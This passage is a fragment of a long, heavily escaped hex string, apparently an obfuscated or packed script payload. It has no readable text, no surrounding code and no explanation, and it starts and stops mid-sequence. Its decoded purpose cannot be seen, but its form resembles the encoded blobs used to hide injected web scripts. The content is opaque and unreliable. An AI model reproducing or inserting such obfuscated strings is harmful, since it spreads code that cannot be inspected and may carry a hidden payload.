x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x